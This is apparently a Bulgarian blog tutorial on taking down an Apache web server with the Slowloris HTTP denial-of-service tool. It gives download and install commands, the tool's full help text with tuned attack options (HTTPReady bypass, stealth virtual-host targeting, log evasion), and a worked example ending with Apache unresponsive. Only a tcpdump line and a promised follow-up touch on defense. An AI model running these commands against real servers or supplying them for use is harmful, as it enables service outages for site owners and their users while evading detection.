За целта ще използваме httpd DoS тулка популярна от средата на 2009 година, написана от RSnake от ha.ckers или т.н. Slowloris
Как Slowloris претоварва Apache ?
Slowloris прави много конекции и ги задържа отворени като изпраща части от HTTP заявки. Slowloris продължава да изпраща хедъри на интервали за да предпази сокетите от затваряне.
Преди да счупим Apache ще изтеглим Slowloris от http://ha.ckers.org/slowloris/ или по- точно от тук:
wget http://ha.ckers.org/slowloris/slowloris.pl
След това трябва да инсталираме необходими модули за Perl:
perl -MCPAN -e 'install IO::Socket::INET'
perl -MCPAN -e 'install IO::Socket::SSL'
или по- друг метод:
apt-get install libio-all-perl libio-socket-ssl-perl
След като инсталирахме модулите за perl трябва да инсталираме и perl-doc за да можем да разгледаме help страницата на Slowloris:
apt-get install perl-doc
Сега вече можем да стартираме Slowloris:
perl slowloris.pl
Извежда ни се първоначална инфо:
Welcome to Slowloris -- the low bandwidth, yet greedy and poisonous HTTP client
Usage:
perl slowloris.pl -dns [www.example.com] -options
Type 'perldoc slowloris.pl' for help with options.
Ето я и помощната страница:
perldoc slowloris.pl
TITLE
Slowloris
VERSION
Version 0.7 Beta
DATE
06/17/2009
AUTHOR
RSnake <[email protected]> with threading from John Kinsella
ABSTRACT
Slowloris both helps identify the timeout windows of a HTTP server or Proxy server, can bypass httpready protection and ulti‐
mately performs a fairly low bandwidth denial of service. It has the added benefit of allowing the server to come back at any
time (once the program is killed), and not spamming the logs excessively. It also keeps the load nice and low on the target
server, so other vital processes don’t die unexpectedly, or cause alarm to anyone who is logged into the server for other rea‐
sons.
AFFECTS
Apache 1.x, Apache 2.x, dhttpd, GoAhead WebServer, others…?
NOT AFFECTED
IIS6.0, IIS7.0, lighttpd, nginx, Cherokee, Squid, others…?
DESCRIPTION
Slowloris is designed so that a single machine (probably a Linux/UNIX machine since Windows appears to limit how many sockets you
can have open at any given time) can easily tie up a typical web server or proxy server by locking up all of it’s threads as they
patiently wait for more data. Some servers may have a smaller tolerance for timeouts than others, but Slowloris can compensate
for that by customizing the timeouts. There is an added function to help you get started with finding the right sized timeouts
as well.
As a side note, Slowloris does not consume a lot of resources so modern operating systems don’t have a need to start shutting
down sockets when they come under attack, which actually in turn makes Slowloris better than a typical flooder in certain circum‐
stances. Think of Slowloris as the HTTP equivalent of a SYN flood.
Testing
If the timeouts are completely unknown, Slowloris comes with a mode to help you get started in your testing:
Testing Example:
./slowloris.pl -dns www.example.com -port 80 -test
This won’t give you a perfect number, but it should give you a pretty good guess as to where to shoot for. If you really must
know the exact number, you may want to mess with the @times array (although I wouldn’t suggest that unless you know what you’re
doing).
HTTP DoS
Once you find a timeout window, you can tune Slowloris to use certain timeout windows. For instance, if you know that the server
has a timeout of 3000 seconds, but the the connection is fairly latent you may want to make the timeout window 2000 seconds and
increase the TCP timeout to 5 seconds. The following example uses 500 sockets. Most average Apache servers, for instance, tend
to fall down between 400-600 sockets with a default configuration. Some are less than 300. The smaller the timeout the faster
you will consume all the available resources as other sockets that are in use become available -- this would be solved by thread‐
ing, but that’s for a future revision. The closer you can get to the exact number of sockets, the better, because that will
reduce the amount of tries (and associated bandwidth) that Slowloris will make to be successful. Slowloris has no way to iden‐
tify if it’s successful or not though.
HTTP DoS Example:
./slowloris.pl -dns www.example.com -port 80 -timeout 2000 -num 500 -tcpto 5
HTTPReady Bypass
HTTPReady only follows certain rules so with a switch Slowloris can bypass HTTPReady by sending the attack as a POST verses a GET
or HEAD request with the -httpready switch.
HTTPReady Bypass Example
./slowloris.pl -dns www.example.com -port 80 -timeout 2000 -num 500 -tcpto 5 -httpready
Stealth Host DoS
If you know the server has multiple webservers running on it in virtual hosts, you can send the attack to a seperate virtual host
using the -shost variable. This way the logs that are created will go to a different virtual host log file, but only if they are
kept separately.
Stealth Host DoS Example:
./slowloris.pl -dns www.example.com -port 80 -timeout 30 -num 500 -tcpto 1 -shost www.virtualhost.com
HTTPS DoS
Slowloris does support SSL/TLS on an experimental basis with the -https switch. The usefulness of this particular option has not
been thoroughly tested, and in fact has not proved to be particularly effective in the very few tests I performed during the
early phases of development. Your mileage may vary.
HTTPS DoS Example:
./slowloris.pl -dns www.example.com -port 443 -timeout 30 -num 500 -https
HTTP Cache
Slowloris does support cache avoidance on an experimental basis with the -cache switch. Some caching servers may look at the
request path part of the header, but by sending different requests each time you can abuse more resources. The usefulness of
this particular option has not been thoroughly tested. Your mileage may vary.
HTTP Cache Example:
./slowloris.pl -dns www.example.com -port 80 -timeout 30 -num 500 -cache
Issues
Slowloris is known to not work on several servers found in the NOT AFFECTED section above and through Netscalar devices, in it’s
current incarnation. They may be ways around this, but not in this version at this time. Most likely most anti-DDoS and load
balancers won’t be thwarted by Slowloris, unless Slowloris is extremely distrubted, although only Netscalar has been tested.
Slowloris isn’t completely quiet either, because it can’t be. Firstly, it does send out quite a few packets (although far far
less than a typical GET request flooder). So it’s not invisible if the traffic to the site is typically fairly low. On higher
traffic sites it will unlikely that it is noticed in the log files -- although you may have trouble taking down a larger site with
just one machine, depending on their architecture.
For some reason Slowloris works way better if run from a *Nix box than from Windows. I would guess that it’s probably to do with
the fact that Windows limits the amount of open sockets you can have at once to a fairly small number. If you find that you
can’t open any more ports than ~130 or so on any server you test -- you’re probably running into this "feature" of modern operat‐
ing systems. Either way, this program seems to work best if run from FreeBSD.
Once you stop the DoS all the sockets will naturally close with a flurry of RST and FIN packets, at which time the web server or
proxy server will write to it’s logs with a lot of 400 (Bad Request) errors. So while the sockets remain open, you won’t be in
the logs, but once the sockets close you’ll have quite a few entries all lined up next to one another. You will probably be easy
to find if anyone is looking at their logs at that point -- although the DoS will be over by that point too.
What is a slow loris?
What exactly is a slow loris? It’s an extremely cute but endangered mammal that happens to also be poisonous. Check this out:
http://www.youtube.com/watch?v=rLdQ3UhLoD4
След като сме запознати с помощната страница ще направим един прост пример за чупене на Apache със Slowloris:
perl slowloris.pl -dns example.com -port 80 -timeout 1 -num 200 -cache
След известно време забелязваме, че Apache не отговаря- Той е счупен :)
Жертвата не вижда превишаване на ползваемостта на CPU от apache, не вижда и нищо в access лога, но ако пусне един tcpdump ще разбере за какво иде реч(tcpdump -i eth0 -vvvn dst port 80)
В следващата публикация ще обясня как да се защитим от Slowloris- Как да защитим Apache от счупване причинено от Slowloris
VN:F [1.9.22_1171]
Rating: 5.0/5 (1 vote cast)
VN:F [1.9.22_1171]